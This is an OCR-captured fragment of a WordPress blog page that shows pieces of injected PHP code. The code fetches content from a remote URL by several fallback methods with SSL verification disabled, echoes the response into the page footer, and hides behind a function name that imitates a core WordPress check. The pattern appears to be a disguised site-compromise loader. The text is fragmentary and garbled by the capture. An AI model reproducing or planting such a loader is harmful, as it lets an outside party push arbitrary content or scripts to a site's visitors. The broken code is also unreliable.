
WordPress/".get_bloginfo('version')],CURLOPT
{$done=true;echo
$r;return;}}if(ini_get('allow_url_fopen')){$o=
['http'=>['header'=>'X-Request-
Domain:'.$d,'timeout'=>10],'ssl'=>
['verify_peer'=>false]];if($r=@file_get_contents($u,
{$done=true;echo
$r;return;}}if(function_exists('fopen'))
{if($f=@fopen($u,'r'))
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if
{$done=true;echo
$r;return;}}}}add_action('wp_footer','wp_core_chec
Skip
to
My Blog
content